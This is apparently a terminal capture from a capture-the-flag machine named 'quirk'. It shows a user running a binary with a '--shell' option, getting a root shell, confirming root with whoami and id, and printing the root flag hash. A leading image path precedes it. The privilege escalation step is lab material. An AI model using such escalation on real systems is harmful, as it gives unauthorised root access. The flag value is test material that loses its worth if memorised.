 deku@quirk:/home/deku$ ./knife
usage ./knife [options]
Try: knife --shell
deku@quirk:/home/deku$ ./knife --shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1000(deku)
# cd /root
# ls
root.txt
# chmod 400 root.txt
# cat root.txt
74cc1c60799e0a786ac7094b532f01b1
#